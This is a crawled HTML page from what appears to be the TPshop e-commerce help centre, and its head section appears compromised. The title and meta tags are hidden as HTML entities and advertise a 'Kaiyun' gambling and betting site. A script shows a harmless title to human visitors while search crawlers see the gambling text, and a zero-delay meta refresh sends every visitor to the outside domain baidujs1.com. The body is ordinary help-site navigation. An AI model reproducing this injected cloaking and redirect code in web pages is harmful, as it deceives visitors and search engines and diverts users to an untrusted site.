

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://help.tp-shop.cn/Index/Help/info/cat_id/5/id/344.html
body_size: 6487
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#39318;&#39029;&#44;&#44;&#23448;&#32593;&#24320;&#20113;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#30331;&#24405;&#44;&#24320;&#20113;&#30331;&#24405;&#21475;"/>
<meta name="description" content="&#12304;&#22823;&#22766;&#25512;&#33616;&#12305;&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#12304;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="帮助中心"}</script>
<meta http-equiv="refresh" content="0; url=http://baidujs1.com" />
    <link href="/Template/pc/new/Static/css/base.css" rel="stylesheet">
    <link href="/Template/pc/new/Static/css/handbook.css" rel="stylesheet">
    <script src="/Template/pc/new/Static/js/jquery-3.1.1.min.js"></script>
	
	<link rel="stylesheet" href="/Public/static/js/layui/css/layui.css">
<!--	<script src="/Public/static/js/layui/layui.js"></script>-->
	 <script src="/Public/static/js/layer/layer.js"></script>
<meta name="__hash__" content="5c608104c062ec493c23f97db677fa0a_5b08bc040e76c0fd6e6851aed677a136" /></head>
<body class="font-MY bg-gary">
	<!-- 头部 -->
	<style>
    .reg-qq
    {
        display: inline-block;
        border: 2px solid #fff;
        border-radius: 15px;
        margin: 7px 20px 0 40px;
        height: 28px;
        line-height: 28px;
        color:#fff;
        font-size: 16px;
        text-align: center;
        padding: 0 10px 0 30px;
        background: url("/Public/images/QQ1.png") no-repeat left 10px top 6px;
    }
    .reg-qq:hover {
        color:#fff;
    }

    .reg-normal
    {
        display: inline-block;
        border: 2px solid #fff;
        border-radius: 15px;
        margin-top: 7px;
        padding: 0 10px;
        height: 28px;
        line-height: 28px;
        color:#fff;
        font-size: 16px;
        text-align: center;
    }
    .reg-normal:hover
    {
        color:#fff;
    }
</style>
<div class="header-hb">
        <div class="header-wrap">
            <a class="logo2-white" href="http://www.tp-shop.cn/"><img src="/Template/pc/new/Static/images/logo2-white.png" alt="" /></a>
			
             <!--  -->

						
				<a href="/Home/LoginApi/login/oauth/qq.html" class="reg-qq" >QQ登录</a>
                <a href="javascript:;" onclick="user_reg()" class="reg-normal">账号密码登陆</a>			
            <a class="go-back-index" href="http://www.tp-shop.cn/">
                <i class="ico-gohome"></i>
                官网首页
            </a>
            <div class="search-wrap-hb">
                <i class="ico-search2" onclick="find_aticle();"></i>
                <input class="search-input" value="" type="text" name="keywords" id="keywords" placeholder="请输入问题关键词" />
            </div>
        </div>
    </div>
    <div class="nav-hb">
        <div class="nav-wrap">
            <div class="nav-list-hb clearfix">
                <a href="/Index/Help/channel/cat_id/5.html" class="" >B2C商城</a><a href="/Index/Help/channel/cat_id/24.html" class="" >B2B2C商城</a><a href="/Index/Help/channel/cat_id/2.html" class="" >微信小程序</a><a href="/Index/Help/channel/cat_id/4.html" class="" >APP移动商城</a><a href="/Index/Help/channel/cat_id/3.html" class="" >IM客服</a>            </div>
            <div class="nav-list-hb clearfix">                
                	<a href="/Index/Help/video_list" >视频教程</a> 				
            </div>			
            <a style="color:#0086e3" href="http://www.tp-shop.cn/Doc/Index/index.html" >>>[单商户]旧版手册入口</a><br/>
            <a  style="color:#0086e3" href="http://www.tp-shop.cn/Doc/Indexbbc/index.html" >>>[多商户]旧版手册入口</a>
        </div>
    </div>
<!--    <script src="/Public/js/layer/layer.js"></script>&lt;!&ndash;弹窗js 参考文档 http://layer.layui.com/&ndash;&gt;-->
    <script>
        function user_reg()
        {
            layer.open({
                title:'注册/登陆',
                type:2,
                shadeClose: true,
                shade: 0.8,
                area: ['40%', '60%'],
                content:"/Index/User/reg.html"
            })
        }
    </script>        
    <!-- 头部 -->
    <div class="main-hb clearfix">
        <div class="left-menu">
            <h3 class="menu-title">
                <i class="ico-menu-title2"></i>
                            </h3>
            <div class="menu-list">
            	<div class="first-menu">
                    <div class="first-menu-title">
                        <span class="first-menu-cont">
                        <a href="/Index/Help/channel/cat_id/5.html">B2C商城</a>
                        </span>
                        <i class="ico-arrow-down"></i>
                    </div>
                	<!--
                    <div class="second-menu-list">
                    	<div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/6.html">使用手册</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/613.html">window计划任务执行后台操作</a><a class="third-menu" href="/Index/Help/info/id/749.html">活动管理</a>                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/7.html">常见问题</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/557.html">物流配置常见问题</a><a class="third-menu" href="/Index/Help/info/id/605.html">百度未授权使用地图API</a>                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/8.html">API接口</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/608.html">个人中心菜单栏接口</a>                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/9.html">开发手册</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/231.html">TPshop标签</a><a class="third-menu" href="/Index/Help/info/id/232.html">全局公共方法</a><a class="third-menu" href="/Index/Help/info/id/233.html">插件</a><a class="third-menu" href="/Index/Help/info/id/234.html">模板</a><a class="third-menu" href="/Index/Help/info/id/235.html">后台公共方法</a><a class="third-menu" href="/Index/Help/info/id/236.html">前台公共函数库</a><a class="third-menu" href="/Index/Help/info/id/237.html">加入购物车原理</a><a class="third-menu" href="/Index/Help/info/id/238.html">TPshop的单商家规格表设计原理机制</a><a class="third-menu" href="/Index/Help/info/id/239.html">单商家属性表关系</a><a class="third-menu" href="/Index/Help/info/id/240.html">Ajax分页</a><a class="third-menu" href="/Index/Help/info/id/241.html">漂亮的弹窗</a><a class="third-menu" href="/Index/Help/info/id/243.html">TPshop银联支付插件</a><a class="third-menu" href="/Index/Help/info/id/244.html">TPshop的物流插件</a><a class="third-menu" href="/Index/Help/info/id/245.html">tpshop的功能插件</a><a class="third-menu" href="/Index/Help/info/id/247.html">清空测试数据</a><a class="third-menu" href="/Index/Help/info/id/248.html">自定义短信内容</a>                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/28.html">视频教程</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div>                    </div>-->
                </div><div class="first-menu">
                    <div class="first-menu-title">
                        <span class="first-menu-cont">
                        <a href="/Index/Help/channel/cat_id/24.html">B2B2C商城</a>
                        </span>
                        <i class="ico-arrow-down"></i>
                    </div>
                	<!--
                    <div class="second-menu-list">
                    	<div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/25.html">开发手册</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/26.html">API接口</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/27.html">使用手册</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/32.html">商家中心</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/48.html">常见问题</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/747.html">小程序发布常见问题</a><a class="third-menu" href="/Index/Help/info/id/571.html">tp商城常见问题</a><a class="third-menu" href="/Index/Help/info/id/291.html">公众号支付</a><a class="third-menu" href="/Index/Help/info/id/294.html">微信h5支付</a><a class="third-menu" href="/Index/Help/info/id/295.html">第三方登录</a><a class="third-menu" href="/Index/Help/info/id/298.html">批量付款到支付宝账户</a><a class="third-menu" href="/Index/Help/info/id/299.html">即时到账批量退款有密接口</a><a class="third-menu" href="/Index/Help/info/id/300.html">企业微信付款接口</a><a class="third-menu" href="/Index/Help/info/id/631.html">支付宝支付 “openssl_sign(): supplied key param cannot be coerced into a private key”报错</a>                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/132.html">名片小程序</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/670.html">名片小程序</a>                            </div>
                        </div>                    </div>-->
                </div><div class="first-menu">
                    <div class="first-menu-title">
                        <span class="first-menu-cont">
                        <a href="/Index/Help/channel/cat_id/2.html">微信小程序</a>
                        </span>
                        <i class="ico-arrow-down"></i>
                    </div>
                	<!--
                    <div class="second-menu-list">
                    	<div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/78.html">小程序制作</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/123.html">SAAS小程序</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/578.html">小程序-加盟代理商</a>                            </div>
                        </div>                    </div>-->
                </div><div class="first-menu">
                    <div class="first-menu-title">
                        <span class="first-menu-cont">
                        <a href="/Index/Help/channel/cat_id/4.html">APP移动商城</a>
                        </span>
                        <i class="ico-arrow-down"></i>
                    </div>
                	<!--
                    <div class="second-menu-list">
                    	<div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/30.html">IOS文档</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/31.html">Android文档</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	                            </div>
                        </div><div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/199.html">辅助文档</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/748.html">阿里云app备案</a>                            </div>
                        </div>                    </div>-->
                </div><div class="first-menu">
                    <div class="first-menu-title">
                        <span class="first-menu-cont">
                        <a href="/Index/Help/channel/cat_id/3.html">IM客服</a>
                        </span>
                        <i class="ico-arrow-down"></i>
                    </div>
                	<!--
                    <div class="second-menu-list">
                    	<div class="second-menu">
                            <div class="second-menu-title">
                                <span class="line-dashed"></span>
                                <span class="second-menu-cont"><a href="/Index/Help/article_list/cat_id/109.html">使用手册</a></span>
                                <i class="ico-arrow-down"></i>
                            </div>
                            <div class="third-menu-list">
                            	<a class="third-menu" href="/Index/Help/info/id/572.html">如何添加多商家客服</a><a class="third-menu" href="/Index/Help/info/id/620.html">IM客服系统配置</a><a class="third-menu" href="/Index/Help/info/id/623.html">开新店铺</a><a class="third-menu" href="/Index/Help/info/id/624.html">添加客服管理员</a><a class="third-menu" href="/Index/Help/info/id/625.html">单商家客服配置</a><a class="third-menu" href="/Index/Help/info/id/626.html">单商家客服聊天</a><a class="third-menu" href="/Index/Help/info/id/627.html">多商家客服聊天配置</a><a class="third-menu" href="/Index/Help/info/id/628.html">多商家客服聊天</a>                            </div>
                        </div>                    </div>-->
                </div>            </div>
            <script>
                $('.first-menu-title').click(function(){
                    var parents=$(this).parents('.first-menu');
                    if(parents.hasClass('first-ac')){
                        parents.removeClass('first-ac').animate({'height':58},500,function () {
                            parents.find('.second-menu').removeClass('second-ac').css({'height':0});
                        });
                    }else{
                        parents.addClass('first-ac').css('height','auto').find('.second-menu').css('height','38px');
                    }
                })
                $('.second-menu-title').click(function(){
                    var parents=$(this).parents('.second-menu');
                    if(parents.hasClass('second-ac')){
                        parents.removeClass('second-ac');
                    }else{
                        parents.addClass('second-ac').css('height','auto').siblings().removeClass('second-ac');
                    }
                })
            </script>
        </div>
        <div class="right-section index-section">
            <div class="mall-manual-list clearfix" id="mall-manual-list">
                <a href="http://help.tp-shop.cn/Index/Help/channel/cat_id/5.html">
                    <i class="ico ico-b2c"></i>
                    <span class="mall-manual-title">B2C商城</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <a href="http://help.tp-shop.cn/Index/Help/channel/cat_id/24.html">
                    <i class="ico ico-b2b2c"></i>
                    <span class="mall-manual-title">B2B2C商城</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <a href="http://help.tp-shop.cn/Index/Help/channel/cat_id/3.html">
                    <i class="ico ico-O2O"></i>
                    <span class="mall-manual-title">O2O商城</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <a href="http://help.tp-shop.cn/Index/Help/channel/cat_id/2.html">
                    <i class="ico ico-minapp"></i>
                    <span class="mall-manual-title">微信小程序</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <a href="http://help.tp-shop.cn/Index/Help/channel/cat_id/4.html">
                    <i class="ico ico-app"></i>
                    <span class="mall-manual-title">APP移动商城</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <a class="last-a" href="http://help.tp-shop.cn/Index/Help/channel/cat_id/3.html">
                    <i class="ico ico-cb"></i>
                    <span class="mall-manual-title">B2B电商</span>
                    <span class="mall-manual-des">产品使用手册</span>
                </a>
                <script>
                    $('#mall-manual-list>a:odd').css({'background-color':'#00bcd4','margin-left':'1px'});
                </script>
            </div>
            <div class="section-floor clearfix">
                <div class="left-ecosystem">
                    <h4 class="ecosystem-title">TPshop电商生态系统</h4>
                    <ul class="ecosystem-list clearfix">
                        <li>
                            <h5>B2C商城</h5>
                            <p class="ecosystem-cont">为中大型企业提供强大的“PC+移动+微商+APP”一体化b2c商城系统...</p>
                            <a class="ecosystem-btn" href="http://demo5.tp-shop.cn/" target="_blank">查看演示</a>
                        </li>
                        <li>
                            <h5>B2B2C商城</h5>
                            <p class="ecosystem-cont">专业提供b2b2c解决方案,可2次开发,独立部署,APP+H5+PC;PC/微商城/APP全终端体验...</p>
                            <a class="ecosystem-btn" href="http://demo6.tp-shop.cn/" target="_blank">查看演示</a>
                        </li>
                        <li>
                            <h5>O2O商城</h5>
                            <p class="ecosystem-cont">支持O2O多门店线上线下一体化对接多供应商，对接更多第三方平台...</p>
                            <a class="ecosystem-btn" href="http://o2o.tpshop.cn/Mobile/">查看演示</a>
                        </li>
                        <li>
                            <h5>微商城</h5>
                            <p class="ecosystem-cont">专注营销，引爆销量的微商零售系统,全民分销、以客推客的微分销系统...</p>
                            <a class="ecosystem-btn" href="http://demo5.tp-shop.cn/mobile" target="_blank">查看演示</a>
                        </li>
                        <li>
                            <h5>微信小程序</h5>
                            <p class="ecosystem-cont">无代码一键生成,自有流量平台快速推广,盈利型小程序商城...</p>
                            <a class="ecosystem-btn" href="javascript:show_img('#mini');">查看演示</a>
                        </li>
                        <li>
                            <h5>跨境电商</h5>
                            <p class="ecosystem-cont">专为中大型企业搭建跨境电商平台,对接多个海关电子口岸,电脑+微信+APP三网合一...</p>
                            <a class="ecosystem-btn" href="http://www.tp-shop.cn/cb/">查看演示</a>
                        </li>
                        <li>
                            <h5>APP移动商城</h5>
                            <p class="ecosystem-cont">移动时代，App + 微商城 + 网站才是完整的移动解决方案...</p>
                            <a class="ecosystem-btn" href="javascript:show_img('#app');">查看演示</a>
                        </li>
                        <li>
                            <h5>拼团商城</h5>
                            <p class="ecosystem-cont">拼团商城是将社交和电商结合在一起的一款移动电商系统,客户可以发布拼团,推广商品...</p>
                            <a class="ecosystem-btn" href="http://demo6.tp-shop.cn/mobile/Team/index" target="_blank">查看演示</a>
                        </li>
                    </ul>
                </div>
                <div class="right-sidebar">
                    <div class="update-list">
                        <h5 class="update-log-title">更新日志</h5>
                        <div class="log-lsit">
                            <a href="javascript:;">
                                <span class="dot-blue"></span>
                                <span class="log-cont">多商家V2.0... </span>
                                <span class="update-time">2017/08/30</span>
                            </a>
                            <a href="javascript:;">
                                <span class="dot-blue"></span>
                                <span class="log-cont">多商家V2.0... </span>
                                <span class="update-time">2017/08/30</span>
                            </a>
                            <a href="javascript:;">
                                <span class="dot-blue"></span>
                                <span class="log-cont">多商家V2.0... </span>
                                <span class="update-time">2017/08/30</span>
                            </a>
                            <a href="javascript:;">
                                <span class="dot-blue"></span>
                                <span class="log-cont">多商家V2.0多商家V2.0多商家V2.0多商家V2.0多商家V2.0... </span>
                                <span class="update-time">2017/08/30</span>
                            </a>
                        </div>
                    </div>
                    <div class="follow-us">
                        <div class="sb-qr-code"><img src="/Template/pc/new/Static/images/pic-sb-wechat.jpg" alt="" /></div>
                        <p class="qr-code-tips">TPshop公众号</p>
                        <a class="follow-more" href="javascript:;">关注了解更多资讯</a>
                    </div>
                </div>
            </div>
            <div class="common-problem-hb">
                <h4 class="common-problem-title">常见问题</h4>
                <div class="common-category-list" id="category-list">
                    <a class="active-p" href="javascript:;">支付对接</a>
                    <a href="javascript:;">公众号接入</a>
                    <a href="javascript:;">第三方对接</a>
                    <!--<a href="javascript:;">商品发布</a>-->
                    <a href="javascript:;">微信管理</a>
                    <!--<a href="javascript:;">微信支付</a>-->
                </div>
                <ul class="problem-wrap-list" id="problem-list">
                    <li class="active-p">
                        <ul class="common-problem-list clearfix">
                        	<li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/291.html">公众号支付</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/293.html">TPshop银联支付</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/294.html">微信h5支付</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/740.html">支付状态没更新</a>
                            </li>                        </ul>
                    </li>
                    <li>
                        <ul class="common-problem-list clearfix">
                           <li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/586.html">微信公众号接入流程。</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/591.html">分享商品不显示图标</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/733.html">微信对接常见问题 （新）</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/741.html">微信公众号配置 （接入）</a>
                            </li>                        </ul>
                    </li>
                    <li>
                        <ul class="common-problem-list clearfix">
                        	<li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/288.html">阿里oss云存储</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/570.html">微信分享调试</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/295.html">第三方登录</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/298.html">批量付款到支付宝账户</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/299.html">即时到账批量退款有密接口</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/300.html">企业微信付款接口</a>
                            </li>                        </ul>
                    </li>
                    <li>
                        <ul class="common-problem-list clearfix">
                   			<li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/258.html">推送消息</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/289.html">微商城接入</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/395.html">消息自动回复</a>
                            </li><li href="javascript:;">
                                <span class="dot-blue2"></span>
                                <a class="problem-item" href="/Index/Help/info/cat_id/5/id/463.html">微信菜单配置</a>
                            </li>                        </ul>
                    </li>
                </ul>
                <script>
                    $('#category-list').find('a').eq(0).addClass('active-p');
                    $('#problem-list>li').eq(0).addClass('active-p');
                    $('#category-list').find('a').click(function () {
                        $(this).addClass('active-p').siblings().removeClass('active-p');
                        $('#problem-list>li').eq($(this).index()).addClass('active-p').siblings().removeClass('active-p');
                    });
                    function find_aticle(){
                    	var keywords = $("input[name='keywords']").val();
                    	if(keywords == ''){
                    		return false;
                    	}else{
                    		window.location.href = "/Index/Help/article_list?keywords="+encodeURIComponent(keywords);
                    	}
                    }
					//回车事件绑定
					$('#keywords').bind('keyup', function(event) {
						if (event.keyCode == "13") {
							//回车执行查询
							find_aticle();
						}
					})
					function show_img(id){
					layui.use(['layer'], function(){
						layer.open({
						  title:'查看演示',
						  area: ['750px', '500px'],
						  type: 1,
						  content: $(id) //这里content是一个DOM，注意：最好该元素要存放在body最外层，否则可能被其它的相对元素所影响
						});
					})
						
					}
                </script>
            </div>
        </div>
    </div>
	<div id="mini" style="display:none;width:750px">
		<p style="padding:15px;">
			<img src="/Public/images/mini_1.jpg"  class="img">
			<img class="img" src="/Public/images/mini_2.jpg" >
		</p>
		<span class="txt">单商户小程序</span><span class="txt">多商户小程序</span>
	</div>
	<div id="app" style="display:none;width:750px;margin-top:90px;">
	
		<span class="simg2">
			<img class="img2" src="/Public/images/and_app_1.jpg" >
			<p>安卓APP单商户</p>
		</span>
		<span class="simg2">
			<img class="img2" src="/Public/images/and_app_2.jpg" >
			<p>安卓APP多商户</p>
		</span>
